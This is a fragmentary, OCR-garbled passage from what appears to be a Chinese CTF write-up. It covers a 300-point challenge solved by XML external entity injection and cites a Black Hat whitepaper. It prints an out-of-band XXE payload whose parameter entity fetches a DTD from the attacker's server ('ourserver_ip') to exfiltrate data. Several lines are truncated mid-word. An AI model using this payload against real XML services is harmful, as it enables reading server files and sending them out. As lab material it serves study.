
url编码后提交得到flag。
300pt
根据题面猜测是XML实体注入。先找了一些中文网
显(结合题面的吐槽进一步确定 了)。于是开始Google
13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.p
pdf里讲得很详细,有exploit可用。 网页上填写内
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://ourserver_ip/
    %remote;

    %param1; 

]>
